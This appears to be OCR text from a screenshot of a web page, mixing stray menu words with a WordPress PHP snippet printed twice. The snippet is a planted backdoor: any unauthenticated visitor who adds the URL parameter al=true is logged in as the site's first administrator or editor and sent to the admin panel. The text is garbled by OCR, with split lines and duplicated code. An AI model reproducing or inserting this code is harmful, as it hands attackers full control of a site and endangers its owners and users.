
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Tagesordnungs